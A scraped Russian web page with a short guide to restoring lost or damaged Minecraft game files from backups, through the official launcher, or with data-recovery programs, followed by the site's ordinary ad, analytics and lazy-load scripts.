        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">ritaka.ru</a>
            </div>
          </div>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60">
              <a href="/avto/">Авто</a>
            </li>
            <li id="menu-item-43453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43453">
              <a href="/igry/">Игры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-159581" class="article-post post-159581 post type-post status-publish format-standard category-igry">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/igry/" itemprop="item"><span itemprop="name">Игры</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Как восстановить файлы Майнкрафт: подробное руководство</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2020-08-19">19.08.2020</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-09-27">27.09.2022</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Майнкрафт &#8212; одна из самых популярных компьютерных игр последнего времени. Но, к сожалению, иногда могут возникнуть непредвиденные ситуации, когда файлы игры могут быть повреждены или удалены. Если вы столкнулись с такой проблемой, не отчаивайтесь! В этом подробном руководстве мы расскажем вам, как можно восстановить файлы Майнкрафт.</p>
                <p>Первым шагом в восстановлении файлов Майнкрафт является определение местоположения сохраненных данных. Обычно они находятся в папке .minecraft, которая находится в директории пользователя. Если вы не знаете, где находится эта папка, вы можете легко найти ее, выполнив поиск по имени папки или используя пункт меню &#171;Открыть папку&#187; в Майнкрафте.</p>
                <p>Далее, создайте резервную копию всех файлов и папок из папки .minecraft, чтобы в случае неудачи можно было восстановить их. Рекомендуется использовать внешний носитель, такой как флеш-накопитель или облачное хранилище, чтобы гарантировать сохранность данных.</p>
                <p>Если у вас есть резервная копия, вы можете попробовать восстановить потерянные файлы. Для этого откройте папку .minecraft и скопируйте файлы из резервной копии в исходную папку. Убедитесь, что файлы имеют правильные имена и находятся в правильных папках. После этого запустите Майнкрафт и проверьте, работает ли игра корректно.</p>
                <p>Если указанные выше методы не помогли восстановить файлы Майнкрафт, можно попробовать использовать специальные программы для восстановления данных. Некоторые из них бесплатны, но для самых продвинутых может потребоваться платная версия. Выберите программу, которая подходит для вашей операционной системы и следуйте инструкциям по ее использованию.</p>
                <p>Надеемся, что это подробное руководство поможет вам восстановить потерянные файлы Майнкрафт и продолжить наслаждаться игрой. Помните, что важно регулярно делать резервные копии для предотвращения потери данных в будущем.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#kak-vosstanovit-fayly-maynkraft">Как восстановить файлы Майнкрафт</a>
                    </li>
                    <li class="level-2">
                      <a href="#1-vosstanovlenie-faylov-cherez-rezervnuyu">1. Восстановление файлов через резервную копию</a>
                    </li>
                    <li class="level-2">
                      <a href="#2-vosstanovlenie-faylov-cherez-ofitsialnyy">2. Восстановление файлов через официальный лаунчер</a>
                    </li>
                    <li class="level-2">
                      <a href="#3-vosstanovlenie-faylov-cherez-programmy">3. Восстановление файлов через программы для восстановления данных</a>
                    </li>
                    <li class="level-1">
                      <a href="#pochemu-vazhno-znat-kak-vosstanovit-fayly">Почему важно знать, как восстановить файлы Майнкрафт</a>
                    </li>
                  </ol>
                </div>
                <h2 id="kak-vosstanovit-fayly-maynkraft">Как восстановить файлы Майнкрафт</h2>
                <p>Майнкрафт является одной из самых популярных компьютерных игр, и возможность потерять файлы или данные в игре может стать настоящей проблемой для игроков. В данной статье мы рассмотрим несколько способов восстановления файлов Майнкрафт.</p>
                <h3 id="1-vosstanovlenie-faylov-cherez-rezervnuyu">1. Восстановление файлов через резервную копию</h3>
                <p>Если у вас была создана резервная копия игры или ее файлов, вы можете легко восстановить файлы Майнкрафт следующим образом:</p>
                <ol>
                  <li>Откройте проводник и найдите папку, в которой хранятся файлы игры.</li>
                  <li>Откройте папку с резервной копией и скопируйте необходимые файлы.</li>
                  <li>Вставьте скопированные файлы в исходную папку Майнкрафт.</li>
                </ol>
                <h3 id="2-vosstanovlenie-faylov-cherez-ofitsialnyy">2. Восстановление файлов через официальный лаунчер</h3>
                <p>Если вы играете через официальный лаунчер Майнкрафт, вы можете восстановить файлы следующим образом:</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                /* ]]&gt; */
                </script>
                <ol>
                  <li>Откройте лаунчер и войдите в свою учетную запись.</li>
                  <li>Нажмите на кнопку &#171;Настройки&#187; и выберите раздел &#171;Директория игры&#187;.</li>
                  <li>Найдите папку с игрой и откройте ее.</li>
                  <li>Скопируйте файлы из резервной копии (если они есть) или загрузите новые файлы для восстановления.</li>
                </ol>
                <h3 id="3-vosstanovlenie-faylov-cherez-programmy">3. Восстановление файлов через программы для восстановления данных</h3>
                <p>Если у вас нет резервной копии файлов Майнкрафт или предыдущие методы не сработали, вы можете воспользоваться программами для восстановления данных. Вот несколько из них:</p>
                <table>
                  <tr>
                    <th>Название программы</th>
                    <th>Ссылка на скачивание</th>
                  </tr>
                  <tr>
                    <td>Recuva</td>
                    <td>https://www.ccleaner.com/recuva</td>
                  </tr>
                  <tr>
                    <td>TestDisk</td>
                    <td>https://www.cgsecurity.org/wiki/TestDisk</td>
                  </tr>
                  <tr>
                    <td>MiniTool Power Data Recovery</td>
                    <td>https://www.minitool.com/data-recovery-software/</td>
                  </tr>
                </table>
                <p>Скачайте и установите выбранную программу, запустите ее и следуйте инструкциям программы для восстановления файлов Майнкрафт.</p>
                <p>Надеемся, что представленные способы помогут вам восстановить важные файлы Майнкрафт и вернуться к игре в полную силу.</p>
                <h2 id="pochemu-vazhno-znat-kak-vosstanovit-fayly">Почему важно знать, как восстановить файлы Майнкрафт</h2>
                <p>Майнкрафт &#8212; это популярная игра, которая позволяет игрокам строить и исследовать виртуальные миры. Во время игры могут возникать различные проблемы, которые могут привести к потере или повреждению ваших файлов Майнкрафт. Поэтому важно знать, как восстановить эти файлы.</p>
                <p>Одной из наиболее распространенных причин потери файлов Майнкрафт являются ошибки во время установки или обновления игры. Если что-то идет не так во время обновления или установки, файлы могут быть повреждены или удалены. Без резервной копии этих файлов восстановление игры может быть невозможно.</p>
                <p>Также возможно, что ваш компьютер или игровой клиент может быть подвержен вирусам или вредоносному программному обеспечению. Вредоносные программы могут повредить файлы Майнкрафт или полностью удалить их. Без знания, как восстановить эти файлы, вы можете потерять свой прогресс и затратить много времени на восстановление игры.</p>
                <p>Важно понимать, что восстановление файлов Майнкрафт не только поможет сохранить ваш прогресс и достижения, но также позволит вам продолжить играть и наслаждаться игрой без перерывов и проблем. Иметь надежный способ восстановления файлов поможет вам избежать стресса и потерь, связанных с потерей данных.</p>
                <p>В идеале, чтобы избежать потери файлов Майнкрафта, рекомендуется регулярно создавать резервные копии всех важных файлов игры. Так вы сможете быстро и легко восстановить свои файлы в случае необходимости. Однако, если у вас нет резервной копии, знание и использование методов восстановления файлов Майнкрафт будет неоценимым.</p>
                <p>Знание, как восстановить файлы Майнкрафт, поможет вам справиться с любыми проблемами, связанными с потерей или повреждением файлов игры. Это также позволит вам сохранить свою игровую историю и не тратить время на ее повторное создание. Поэтому важно ознакомиться с методами восстановления файлов Майнкрафт и быть готовым к любым ситуациям, связанным с потерей данных.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="159581" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ritaka.ru/kak-vosstanovit-faily-mainkraft-podrobnoe-rukovodstvo/" data-title="Как восстановить файлы Майнкрафт: подробное руководство" data-description="Майнкрафт &#8212; одна из самых популярных компьютерных игр последнего времени. Но, к сожалению, иногда могут возникнуть непредвиденные ситуации, когда файлы игры могут быть повреждены или удалены. Если вы столкнулись с такой проблемой, не отчаивайтесь! В этом подробном руководстве мы расскажем вам, как можно восстановить файлы Майнкрафт. Первым шагом в восстановлении файлов Майнкрафт является определение местоположения [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ritaka.ru/kak-vosstanovit-faily-mainkraft-podrobnoe-rukovodstvo/" content="Как восстановить файлы Майнкрафт: подробное руководство">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ritaka.ru" data-lazy-src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png"><noscript><img itemprop="url image" src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png" alt="ritaka.ru"></noscript>
              </div>
              <meta itemprop="name" content="ritaka.ru">
              <meta itemprop="telephone" content="ritaka.ru">
              <meta itemprop="address" content="https://ritaka.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3573116045640--><div id='56aM_3573116045640'></div><!--check code--><!--9ad3d583--><!--9ad3d583--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/lucsee-snaryazenie-na-vse-klassy-v-varfeis/">Лучшее снаряжение на все классы в Варфейс</a>
              </div>
              <div class="post-card__description">
                Варфейс &#8212; популярная бесплатная онлайн-игра
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kak-ulucsit-procnost-zezla-v-terrarii/">Как улучшить прочность жезла в террарии</a>
              </div>
              <div class="post-card__description">
                Жезло в игре Terraria является одним из самых полезных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/predmety-dlya-playerunknowns-battlegrounds-mobile/">Предметы для PlayerUnknown&#8217;s Battlegrounds Mobile</a>
              </div>
              <div class="post-card__description">
                Игра PUBG Mobile, ставшая настоящим хитом, предлагает
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/gde-vzyat-drakonyu-bronyu-v-igre-skairim/">Где взять драконью броню в игре Скайрим</a>
              </div>
              <div class="post-card__description">
                В мире игры The Elder Scrolls V: Skyrim драконья броня
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
          <div class="menu-footer_menu-container">
            <ul id="footer_menu" class="menu">
              <li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-53">
                <a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a>
              </li>
              <li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54">
                <a href="/kontakty/">Обратная связь</a>
              </li>
              <li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55">
                <a href="/soglashenie/">Пользовательское соглашение</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2024 База полезных знаний.
            </div>
          </div>
        </div>
      </footer>
    </div>
  </div>
  <script async src="https://s3.wi-fi.ru/testads/q6/ritaka.js" nocache=""></script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ritaka.ru/kak-vosstanovit-faily-mainkraft-podrobnoe-rukovodstvo";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript" id="reboot-scripts-js-extra">

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","nonce":"404084e872"};
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_8719a8fcc817f74da642350c845eb2cd.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104629398', 'ym');

    ym(104629398, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104629398" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2047018" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NPhIALPkdKX5QsCpAlvPaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768553019092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768553017321890
body_size: 397
content:
cb__utl_cb_share_1768553017321890('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://s3.wi-fi.ru/testads/q6/ritaka.js
body_size: 6616
content:
if (screen.width < 991) {   
    // FS
    window.MTT.fullscreen({
        adfox: {
            ownerId: 277740,
            paramsAdaptive: {
               mobile: {
                   p1: "czhmu",
                   p2: "gdxc",
                },
              },
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[300, 600],[320, 480],[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],[300, 500],[240, 400],[240, 600],[160, 600],],
                    bids: [
                     { bidder: "myTarget", params: { placementId: "1405575" } },
                     { bidder: "betweenDigital", params: { placementId: "4716361" } },
                     { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_FS" } },
                     { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_FS_240x400" } },
                     { bidder: "sape", params: { placementId: "861156" } },
                     { bidder: "buzzoola", params: { placementId: "1254064" } },
                    ],
                },
            ],
        },
    }).run();

       // adhesion
       window.MTT.adhesion({
        adfox: {
            ownerId: 277740,
            params: {
                    p1: "czhmv",
                    p2: "gdwh",
            },
        },
        banner: {
            backgroundColor: "#fbfbfb",
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[320, 100],[320, 50],[300, 100],[240, 133],],
                    bids: [
                        { bidder: "myTarget", params: { placementId: "1405579" } },
                        { bidder: "betweenDigital", params: { placementId: "4716362" } },
                        { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_adhesion" } },
                        { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_adhesion_320x100" } },
                        { bidder: "sape", params: { placementId: "861157" } },
                        { bidder: "buzzoola", params: { placementId: "1254172" } },          
                    ],
                },
            ],
        },
    });

    //mobile inread
    window.MTT.inread({
        adfox: {
            ownerId: 277740,
            params: {
                p1: "czhmw",
                p2: "gxta",
            },
        },
        adfoxHeaderBidding: {
            units: [
                {
                    sizes: [[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],],
                    bids: [
                        { bidder: "myTarget", params: { placementId: "1405581" } },
                        { bidder: "betweenDigital", params: { placementId: "4716363" } },
                        { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_M_inread" } },
                        { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_M_inread_300x250" } },
                        { bidder: "sape", params: { placementId: "861158" } },
                        { bidder: "buzzoola", params: { placementId: "1254173" } },   
                    ],
                },
            ],
        },
        banner: {
            container: ".entry-content",
            injectionFrequency: 0.35,
        },
    });
   } else {
       //desktop inread
       window.MTT.inread({
        adfox: {
        ownerId: 277740,
        params: {
                p1: "czhmx",
                p2: "gxta",
        },
    },
    adfoxHeaderBidding: {
                units: [
                    {
                        sizes: [[300, 250],[336, 280],[320, 250],[320, 270],[300, 300],[300, 200],],
                        bids: [
                            { bidder: "myTarget", params: { placementId: "1405583" } },
                            { bidder: "betweenDigital", params: { placementId: "4716364" } },
                            { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_D_inread" } },
                            { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_D_inread_336x280" } },
                            { bidder: "sape", params: { placementId: "861159" } },
                            { bidder: "buzzoola", params: { placementId: "1254174" } },                           
                        ],
                    },
                ],
            },
            banner: {
                container: ".entry-content",
                injectionFrequency: 0.35,
            },
        });

        // adSlider
        window.MTT.sticker({
            adfox: {
                ownerId: 277740,
                params: {
                    p1: 'czhmy',
                    p2: 'gdyl'
                }
            },
            banner: {
                reloadDelay: 20,
                maxReloads: 3,
                position: 'bottom right',
                skipButtonTimer: 5,
                refresh: 30,
            }
        });
               
            // Sidebar
            window.MTT.wrapper({
                adfox: {
                    ownerId: 277740,
                    params: {
                        p1: "czhmz",
                        p2: "gdyk",
                    },
                },
                adfoxHeaderBidding: {
                    units: [
                        {
                            sizes: [[300, 600],[300, 300],[300, 250],[300, 200],[300, 500],[240, 400],[240, 600],[160, 600],],
                            bids: [
                                   { bidder: "myTarget", params: { placementId: "1405587" } },
                                   { bidder: "betweenDigital", params: { placementId: "4716366" } },
                                   { bidder: "adriver", params: { placementId: "40:Q6_ritaka.ru_D_sidebar" } },
                                   { bidder: "getintent", params: { placementId: "215_Q6_ritaka.ru_D_sidebar_300x600" } },
                                   { bidder: "sape", params: { placementId: "861161" } },
                                   { bidder: "buzzoola", params: { placementId: "1254176" } },    
                            ],
                        },
                    ],
                },
                banner: {
                    refresh: {
                        checkVisibility: true,
                        seconds: 30,
                    },
                },
                containerId: "Q_sidebar",
            });

            window.yaContextCb.push(() => {
                Ya.Context.AdvManager.render({
                    type: "fullscreen",
                    platform: "desktop",
                    blockId: "R-A-2916734-7",
                });
            }); 
       }